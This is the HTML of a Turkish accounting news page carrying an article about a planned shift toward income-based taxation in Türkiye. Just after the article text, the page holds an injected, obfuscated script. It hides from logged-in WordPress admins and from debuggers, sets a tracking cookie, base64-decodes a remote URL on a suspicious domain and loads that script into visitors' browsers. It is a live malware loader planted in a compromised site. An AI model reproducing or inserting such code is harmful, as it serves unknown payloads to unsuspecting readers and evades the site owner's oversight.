				<a href="#" data-il='DIYARBAKIR'>DİYARBAKIR</a>
				<a href="#" data-il='DUZCE'>DÜZCE</a>
				<a href="#" data-il='EDIRNE'>EDİRNE</a>
				<a href="#" data-il='ELAZIG'>ELAZIĞ</a>
				<a href="#" data-il='ERZINCAN'>ERZİNCAN</a>
				<a href="#" data-il='ERZURUM'>ERZURUM</a>
				<a href="#" data-il='ESKISEHIR'>ESKİŞEHİR</a>
				<a href="#" data-il='GAZIANTEP'>GAZİANTEP</a>
				<a href="#" data-il='GIRESUN'>GİRESUN</a>
				<a href="#" data-il='GUMUSHANE'>GÜMÜŞHANE</a>
				<a href="#" data-il='HAKKARI'>HAKKARİ</a>
				<a href="#" data-il='HATAY'>HATAY</a>
				<a href="#" data-il='IGDIR'>IĞDIR</a>
				<a href="#" data-il='ISPARTA'>ISPARTA</a>
				<a href="#" data-il='ISTANBUL'>İSTANBUL</a>
				<a href="#" data-il='IZMIR'>İZMİR</a>
				<a href="#" data-il='KMARAS'>KAHRAMANMARAŞ</a>
				<a href="#" data-il='KARABUK'>KARABÜK</a>
				<a href="#" data-il='KARAMAN'>KARAMAN</a>
				<a href="#" data-il='KARS'>KARS</a>
				<a href="#" data-il='KASTAMONU'>KASTAMONU</a>
				<a href="#" data-il='KAYSERI'>KAYSERİ</a>
				<a href="#" data-il='KIRIKKALE'>KIRIKKALE</a>
				<a href="#" data-il='KIRKLARELI'>KIRKLARELİ</a>
				<a href="#" data-il='KIRSEHIR'>KIRŞEHİR</a>
				<a href="#" data-il='KILIS'>KİLİS</a>
				<a href="#" data-il='KOCAELI'>KOCAELİ</a>
				<a href="#" data-il='KONYA'>KONYA</a>
				<a href="#" data-il='KUTAHYA'>KÜTAHYA</a>
				<a href="#" data-il='MALATYA'>MALATYA</a>
				<a href="#" data-il='MANISA'>MANİSA</a>
				<a href="#" data-il='MARDIN'>MARDİN</a>
				<a href="#" data-il='MERSIN'>MERSİN</a>
				<a href="#" data-il='MUGLA'>MUĞLA</a>
				<a href="#" data-il='MUS'>MUŞ</a>
				<a href="#" data-il='NEVSEHIR'>NEVŞEHİR</a>
				<a href="#" data-il='NIGDE'>NİĞDE</a>
				<a href="#" data-il='ORDU'>ORDU</a>
				<a href="#" data-il='OSMANIYE'>OSMANİYE</a>
				<a href="#" data-il='RIZE'>RİZE</a>
				<a href="#" data-il='SAKARYA'>SAKARYA</a>
				<a href="#" data-il='SAMSUN'>SAMSUN</a>
				<a href="#" data-il='SIIRT'>SİİRT</a>
				<a href="#" data-il='SINOP'>SİNOP</a>
				<a href="#" data-il='SIVAS'>SİVAS</a>
				<a href="#" data-il='SANLIURFA'>ŞANLIURFA</a>
				<a href="#" data-il='SIRNAK'>ŞIRNAK</a>
				<a href="#" data-il='TEKIRDAG'>TEKİRDAĞ</a>
				<a href="#" data-il='TOKAT'>TOKAT</a>
				<a href="#" data-il='TRABZON'>TRABZON</a>
				<a href="#" data-il='TUNCELI'>TUNCELİ</a>
				<a href="#" data-il='USAK'>UŞAK</a>
				<a href="#" data-il='VAN'>VAN</a>
				<a href="#" data-il='YALOVA'>YALOVA</a>
				<a href="#" data-il='YOZGAT'>YOZGAT</a>
				<a href="#" data-il='ZONGULDAK'>ZONGULDAK</a>
		</div>				</div>
	</div>
</header>
<div class="temiz"></div>
<div class="tammenu">
<span class="homebutton"><a href="https://smmmsendekatil.com" title="Smmm Sen de Katıl - Muhasebe, Mevzuat, Vergi, Güncel Ekonomi Haberleri"><i class="fa fa-home fa-2x"></i></a></span>
	<div class="amenukapsa">
			<div class="main-menu"><ul id="menu-ust-menu" class="menu"><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3409"><a href="https://smmmsendekatil.com/vergi-sgk-mevzuatlari/">Vergi Sgk Mevzuatları</a>
<ul class="sub-menu">
	<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a target="_blank" href="https://www.gib.gov.tr/search/node/">Mevzuat Arama</a></li>
	<li id="menu-item-3414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3414"><a target="_blank" href="https://www.gib.gov.tr/gibmevzuat">Vergi Mevzuatları</a></li>
	<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415"><a target="_blank" href="https://www.mevzuat.gov.tr/mevzuat?MevzuatNo=5510&#038;MevzuatTur=1&#038;MevzuatTertip=5">Sgk Mevzuatları</a></li>
	<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4958"><a href="https://smmmsendekatil.com/yargitay-danistay-kararlari-ozelgeler/">Yargıtay/Danıştay/Özelgeler</a>
	<ul class="sub-menu">
		<li id="menu-item-4973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4973"><a target="_blank" href="https://karararama.yargitay.gov.tr/">Yargıtay Kararları</a></li>
		<li id="menu-item-4972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a target="_blank" href="https://karararama.danistay.gov.tr/">Danıştay Kararları</a></li>
		<li id="menu-item-4974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4974"><a target="_blank" href="https://www.gib.gov.tr/search/node/?filter=ozelge%20">Özelgeler</a></li>
	</ul>
</li>
	<li id="menu-item-3453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a target="_blank" href="https://www.resmigazete.gov.tr/">Resmi Gazete</a></li>
	<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a target="_blank" href="https://www.senoldonder.com.tr/pratik-bilgiler">Pratik Bilgiler</a></li>
</ul>
</li>
<li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3413"><a href="https://smmmsendekatil.com/kamu-kurumlari/">Kamu Kuruml.</a>
<ul class="sub-menu">
	<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3422"><a target="_blank" href="https://smmmsendekatil.com/gib/">Gib</a>
	<ul class="sub-menu">
		<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a target="_blank" href="https://dijital.gib.gov.tr/portal/login">İnteraktif Vergi Dairesi</a></li>
		<li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a target="_blank" href="https://dijital.gib.gov.tr/portal/login">İnternet Vergi Dairesi</a></li>
		<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a target="_blank" href="https://www.defterbeyan.gov.tr/tr">Defter Beyan Sistemi</a></li>
		<li id="menu-item-3429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3429"><a target="_blank" href="https://dijital.gib.gov.tr/portal/login">E-Beyanname</a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3430"><a target="_blank" href="https://hazirbeyan.gib.gov.tr/#/">Hazır Beyan Sistemi</a></li>
		<li id="menu-item-3431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a target="_blank" href="https://ebelge.gib.gov.tr/anasayfa.html">e-Fatura</a></li>
		<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a target="_blank" href="http://www.edefter.gov.tr/anasayfa.html">e-Defter</a></li>
		<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a target="_blank" href="https://www.gib.gov.tr/e-Tebligat">e-Tebligat</a></li>
	</ul>
</li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3425"><a href="https://smmmsendekatil.com/sgk/">Sgk</a>
	<ul class="sub-menu">
		<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a target="_blank" href="https://ebildirge.sgk.gov.tr/EBildirgeV2">e-Bildirge V2</a></li>
		<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a target="_blank" href="https://uyg.sgk.gov.tr/EBorcuYoktur5510/amp/loginldap">e-Borcu Yoktur Uygulaması</a></li>
		<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a target="_blank" href="https://uyg.sgk.gov.tr/IsvBildirimFormu/welcome.do">İş Kazası Meslek Hastalığı E-Bildirim</a></li>
		<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a target="_blank" href="https://uyg.sgk.gov.tr/SigortaliTescil/amp/loginldap">İşe Giriş/İşten Ayrılış Bildirgeleri</a></li>
		<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a target="_blank" href="https://uyg.sgk.gov.tr/nacedegisikliktalep/Welcome.do">İşyeri Nace Değişiklik Talep</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a target="_blank" href="https://uyg.sgk.gov.tr/isyeriadresguncelleme/Welcome.do">İşyeri UAVT Adres Giriş</a></li>
	</ul>
</li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3445"><a href="https://smmmsendekatil.com/ticaret-sicil/">Ticaret Sicil</a>
	<ul class="sub-menu">
		<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a target="_blank" href="https://www.ticaretsicil.gov.tr/view/hizlierisim/girisyap.php">Ticaret Sicil Gazetesi Sorgulama</a></li>
		<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a target="_blank" href="https://www.ticaretsicil.gov.tr/view/hizlierisim/unvansorgulama.php">Ticaret Ünvan Sorgulama</a></li>
	</ul>
</li>
	<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3479"><a href="https://smmmsendekatil.com/iskur/">İşkur</a>
	<ul class="sub-menu">
		<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a target="_blank" href="https://esube.iskur.gov.tr/">İşkur e-Şube</a></li>
		<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a target="_blank" href="https://www.iskur.gov.tr/isveren/tesvikler/">İşkur Teşvikler</a></li>
		<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a target="_blank" href="https://www.iskur.gov.tr/isveren/isbasi-egitim-programlari/">İşbaşı Eğitim Proğramları</a></li>
		<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a target="_blank" href="https://www.iskur.gov.tr/isveren/engelli-istihdami/">Engelli İstihdamı</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3469"><a href="https://smmmsendekatil.com/hesaplamalar/">Hesaplama</a>
<ul class="sub-menu">
	<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a target="_blank" href="http://www.sadettinorhan.net/emeklimatik.html">Ne Zaman Emekli Olabilirim</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a target="_blank" href="https://uyg.sgk.gov.tr/AylikHesap/">Sgk 4/A Ne Kadar Emekli Maaşı  Alırım</a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a target="_blank" href="https://uyg.sgk.gov.tr/WS_EMEKTAR_AYLIKGELIRHESAPLAMA4B/AylikHesaplaAction.do?dispatcherMethod=aylikHesaplaSayfa">4/B Bağkur Ne Kadar Emekli Maaşı Alırım</a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a target="_blank" href="https://brutmaas.net/maas-hesaplama/netten-brute/tablo">Netten Brüte Ücret Bordrosu Hesaplama İşverene Maliyeti</a></li>
	<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a target="_blank" href="https://net-brut.com/brutten-nete-ucret-hesaplamasi">Brütten Nete Ücret Bordrosu Hesaplama İşverene Maliyeti</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a target="_blank" href="https://www.verginet.net/dtt/ReeskontHesaplama.aspx">Reeskont Hesaplaması</a></li>
	<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a target="_blank" href="https://www.verginet.net/dtt/MtvHesaplama.aspx">Motorlu Taşıtlar Vergisi Hesaplama</a></li>
</ul>
</li>
<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a target="_blank" href="http://www.gazeteler.com/">Gazeteler</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://smmmsendekatil.com/tum-yazarlar/">Yazarlar</a></li>
<li id="menu-item-8316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8316"><a href="https://smmmsendekatil.com/category/ozelgeler/">Özelgeler</a></li>
<li id="menu-item-9929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9929"><a href="http://smmmsendekatil.com/hakkimizda.">Hakkımızda</a></li>
</ul></div>	</div><!-- /.amenukapsa -->
	<div class="menuac-kapa menuac-kapa2"><i class="fa fa-bars fa-2x"></i></div>
	<div class="menuac-kapa menuksabit"><a href="#" title="kategoriler"><i class="fa fa-bars fa-2x"></i></a></div>
<script>
var acikmi = 1;
$(".menuac-kapa").click(function(){
  if ( acikmi == 1 ) {
    $('.amenukapsa').animate({left: '0px'}, 200);
    $('body').animate({left: '250px'}, 200);
    acikmi = 2;
  } else {
    $('.amenukapsa').animate({left: '-250px'},200);
    $('body').animate({left: '0px'}, 200);
    acikmi = 1;
  }
});
</script>
</div>
<section>
	<div class="singlee" itemscope="" itemtype="http://schema.org/NewsArticle">
				<div class="singlenavi"><span style="display:none" datetime="2023-09-21T13:00:11+03:00" itemprop="datePublished">2023-09-21T13:00:11+03:00</span>	
			<small><i class="fa fa-home"></i><a href="https://smmmsendekatil.com" title="Smmm Sen de Katıl - Muhasebe, Mevzuat, Vergi, Güncel Ekonomi Haberleri">Ana Sayfa</a></small>
			<small><i class="fa fa-arrow-right"></i><a href="https://smmmsendekatil.com/category/genel/" rel="category tag">GENEL</a></small>
			<small><i class="fa fa-clock-o"></i> 21 Eylül 2023</small>
			<small><i class="fa fa-eye"></i> 559 Görüntüleme</small>
		</div>
								
		<div class="single-b"><h2 itemprop="headline"><strong>Gelire göre vergi sistemi geliyor.</strong></h2></div>
						<div class="single-ust">
			<div itemprop="image" class="single-ust-foto">
								<img itemprop="image" class="img-responsive" src="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2020/11/180120181453448013805_3.jpg&amp;w=650&amp;h=365" alt="Gelire göre vergi sistemi geliyor." width="650" height="365"/>
							</div>
			<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://smmmsendekatil.com/21/09/2023/8858/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://smmmsendekatil.com/21/09/2023/8858/&text=Gelire göre vergi sistemi geliyor.','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://smmmsendekatil.com/21/09/2023/8858/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Gelire göre vergi sistemi geliyor.-https://smmmsendekatil.com/21/09/2023/8858/" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="mailto:?subject=Gelire göre vergi sistemi geliyor.&amp;body=https://smmmsendekatil.com/21/09/2023/8858/" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
	
		<div class="single-yazi">			
			<div class="single-yazim" itemprop="articleBody">
					<div class="container">
<p class="title-1 margin-bottom-lg font-weight-7" style="text-align: center;"><strong>Gelire göre vergi sistemi geliyor</strong></p>
<p class="title-2 font-size-24 font-weight-5 margin-bottom-lg" style="text-align: center;">Gelir düzeyi düşük olandan daha az, zenginden daha çok vergi alınmasını sağlayacak yeni sistem için çalışmalar hızlandı. Cumhurbaşkanı Yardımcısı Yılmaz, gelire göre vergi sistemi üzerinde çalıştıklarını söyledi. Buna göre, ÖTV ve KDV gibi herkesi ilgilendiren dolaylı vergilerin payı düşecek. Gelir, kurumlar ve servetten alınan vergileri kapsayan dolaysız vergilerin payı artacak.</p>
</div>
<div class="section-news">
<div class="container">
<div class="row">
<div class="col-8">
<div class="news-wrapper">
<div style="text-align: center;" align="center">
<div id="div-gpt-ad-1547800417636-0" class="masthead flex center" align="center" data-google-query-id="CK620OO3u4EDFUqe_QcdakYP-Q">
<div id="google_ads_iframe_/30430650/star_web_ekonomi/h_ici_300x250_0__container__">Türkiye&#8217;de uzun zamandır tartışılan &#8216;gelire göre vergi&#8217; sistemiyle ilgili çalışmalar hızlandı. Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, Türkiye&#8217;de dolaylı vergilerin payının yüksek, dolaysız (doğrudan) vergilerin ise düşük olduğunu belirterek, &#8220;Önümüzdeki günlerde oransal olarak doğrudan (dolaysız) vergilerin payının sosyal adalet açısından artması gerektiğine inanıyorum. Gelir düzeyi ne olursa olsun herkesten aynı vergiyi almak değil, düşük gelirli kesimlere daha az sorumluluk yüklenmesi anlamına geliyor&#8221; ifadelerini kullandı.</div>
</div>
</div>
<div class="content font-size-17 margin-bottom-md">
<p style="text-align: center;"><b>DOLAYLI VERGİ PAYI % 65</b></p><div class="srekinline1"></div></p>
<p style="text-align: center;">Türkiye&#8217;de dolaylı vergi yükü 1990&#8217;da yüzde 48, 2000&#8217;de yüzde 59, 2002&#8217;de yüzde 66, 2004&#8217;te yüzde 69 olmuştu. 2010&#8217;da yüzde 67 olan söz konusu oran, 2017&#8217;ye kadar yüzde 66-69 bandında seyretmiş, 2019&#8217;da yüzde 61.3&#8217;e gerilemiş, 2020&#8217;de yüzde 65.6, 2021&#8217;de yüzde 64.1 ve geçen yıl yüzde 62.2 düzeyinde gerçekleşmişti. 2023 ocak-ağustos döneminde ise KDV ve ÖTV&#8217;nin toplam vergi gelirlerindeki payı yüzde 65, dolaysız vergilerin payı ise yüzde 35 oldu. Dolaylı vergiler arasında KDV, ÖTV, Banka ve Sigorta Muamele Vergisi, Özel İletişim Vergisi, Damga Vergisi, Gümrük Vergisi bulunuyor. Dolaysız vergiler ise gelir ve kazanç üzerinden alınan Gelir Vergisi, Kurumlar Vergisi ile mülkiyet üzerinden alınan Veraset ve İntikal Vergisi, Emlak Vergisi ve MTV&#8217;yi kapsıyor.</p>
<p style="text-align: center;"><b>OECD&#8217;DE DAHA DÜŞÜK</b></p>
<p style="text-align: center;">OECD genelinde gelir, kâr ve sermaye gelirlerinden alınan vergilerin payı ortalama yüzde 11.2 düzeyinde. Türkiye&#8217;de bu oran ise sadece yüzde 5.5. KDV ve ÖTV gibi dolaylı vergilerin, toplam vergi geliri içerisindeki payında ise Türkiye, OECD ülkeleri arasında ilk sırada. Norveç&#8217;te, zengin birey ve şirketlerden alınan gelir, kâr ve sermaye gelirleri vergilendirilerek sağlanan dolaysız vergilerin payı 2021 itibarıyla yüzde 20.4&#8230; ABD&#8217;de ise toplamdaki pay 12.8 düzeyinde.</p><div class="srekinline2"></div></p>
<p style="text-align: center;"><b>OVP&#8217;DE DE YER ALIYOR</b></p>
<p style="text-align: center;">Hükümetin yeni vergi sistemine ilişkin ipuçları 2024-2026 yıllarını kapsayan Orta Vadeli Program&#8217;da da (OVP) yer almıştı. Buna göre, gelir, kurumlar, katma değer vergileri kanunları ile vergi usul kanunu vergilemede adalet, eşitlik, öngörülebilirlik ilkeleri çerçevesinde güncellenecek. Gelir ve kurumlar vergisi denetçilerinin adedi artırılacak. Vergisel teşvikler tüm iktisadi ve sosyal yönleriyle ele alınacak. Vergi harcamasına yönelik düzenlemelerden etkin olmayanlar kaldırılacak. Dolaysız vergilerin gelir içinde ağırlığı artacak. Bunun için vergi teşvik, muafiyet, uzlaşma, matrah belirleme yeniden düzenlenecek. Vergi Usul Kanunu&#8217;na göre çift kayıt sistemi önlenecek. Ödeme gücüne göre artan oranda vergilendirmeye yönelik mekanizmalar güçlendirilecek. E-defter ve e-belge uygulamaları yaygınlaştırılacak.</p>
<p style="text-align: center;"><b>NE PLANLANIYOR?</b></p>
<p style="text-align: center;"><b>Sabah&#8217;ın haberine göre,</b> Oransal olarak dolaysız vergilerin payının artırılması planlanıyor. Gelir düzeyi düşük olandan daha az, zenginden daha çok vergi alınması hedefleniyor. Kayıt dışılıkla etkin ve dijital verileri kullanarak mücadele edilerek vergi gelirlerinin artırılması, tahakkuk-tahsilat oranlarını artıracak tedbirler alınması gündemde.</p>
<p>kaynak: <a href="https://www.star.com.tr/ekonomi/gelire-gore-vergi-sistemi-geliyor-haber-1812864/" target="_blank" rel="noopener">https://www.star.com.tr/ekonomi/gelire-gore-vergi-sistemi-geliyor-haber-1812864/</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
			</div>
	
		<div class="temiz"></div>
		<div class="galeriortay">
			<!-- AddThis Button BEGIN --><div class="videoortabegen"><iframe src="//www.facebook.com/plugins/like.php?href=https://smmmsendekatil.com/21/09/2023/8858/&amp;width=145&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:145px; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-hashtags="haber">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- Place this tag where you want the share button to render. --><div class="g-plus" data-action="share" data-annotation="none"></div><!-- Place this tag after the last share tag. --><script type="text/javascript">  window.___gcfg = {lang: 'tr'};  (function() {    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;    po.src = 'https://apis.google.com/js/platform.js';    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);  })();</script></div><!-- AddThis Button END -->
<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://smmmsendekatil.com/21/09/2023/8858/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://smmmsendekatil.com/21/09/2023/8858/&text=Gelire göre vergi sistemi geliyor.','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://smmmsendekatil.com/21/09/2023/8858/','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Gelire göre vergi sistemi geliyor.-https://smmmsendekatil.com/21/09/2023/8858/" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="mailto:?subject=Gelire göre vergi sistemi geliyor.&amp;body=https://smmmsendekatil.com/21/09/2023/8858/" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
					</div><div class="temiz"></div>		
		<div class="postnp">
			<div class="post-prev col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="onceki fa fa-chevron-left fa-lg"></i><strong><a href="https://smmmsendekatil.com/21/09/2023/afetzedelere-bagislanacak-konutlarin-insasinda-kdv-istisnasi-erol-cember-yeminli-mali-musavir/" rel="prev">Afetzedelere Bağışlanacak Konutların İnşasında KDV İstisnası / Erol ÇEMBER Yeminli Mali Müşavir</a></strong> </div>
			<div class="post-next col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="sonraki fa fa-chevron-right fa-lg"></i><strong><a href="https://smmmsendekatil.com/22/09/2023/gecen-yil-21-milyar-dolar-hazine-garantisi-verildi-borclanma-limiti-4-katina-cikti/" rel="next">Geçen yıl 2,1 milyar dolar Hazine garantisi verildi, borçlanma limiti 4 katına çıktı</a></strong></div>
		</div>
	</div>
 
 
 
 <!--?php
$cache_ismi = "benzerhaberler";
$cache_zamani = 60 * 60;
if(false === get_transient($cache_ismi)){
ob_start();
?-->
<div class="benzer">
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-newspaper-o"></i>   Benzer Haberler</h2></div>
	<ul>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/07/12/2025/vergi-yargisinda-on-inceleme-bumin-dogrusoz/" title="Vergi yargısında ön inceleme / Bumin DOĞRUSÖZ">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2023/03/WhatsApp-Video-2023-03-31-at-10.21.10-1.gif&amp;w=196&amp;h=104" width="196" height="104" alt="Vergi yargısında ön inceleme / Bumin DOĞRUSÖZ"/> 
						<p>Vergi yargısında ön inceleme / Bumin DOĞRUSÖZ</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/27/10/2025/bir-milletin-yeniden-dogdugu-gun-cumhuriyet-bayramimizin-102-yili-kutlu-olsun/" title="“Bir Milletin Yeniden Doğduğu Gün” Cumhuriyet Bayramımızın 102. Yılı Kutlu Olsun.">
						<img class="img-responsive lazy" src="https://smmmsendekatil.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://smmmsendekatil.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://smmmsendekatil.com/wp-content/uploads/2025/10/1520123009316.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="“Bir Milletin Yeniden Doğduğu Gün” Cumhuriyet Bayramımızın 102. Yılı Kutlu Olsun."/>
						<p>“Bir Milletin Yeniden Doğduğu Gün” Cumhuriyet Bayramımızın 102. Yılı Kutlu Olsun.</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://smmmsendekatil.com/27/10/2025/cocuklara-alinan-ev-araba-vb-veya-buyuk-olcekli-harcamalar-icin-vergi-incelemesi-yapiliyor/" title="Çocuklara Alınan Ev, Araba vb. Veya Büyük Ölçekli Harcamalar İçin Vergi İncelemesi Yapılıyor./ Zeki GÜNDÜZ">
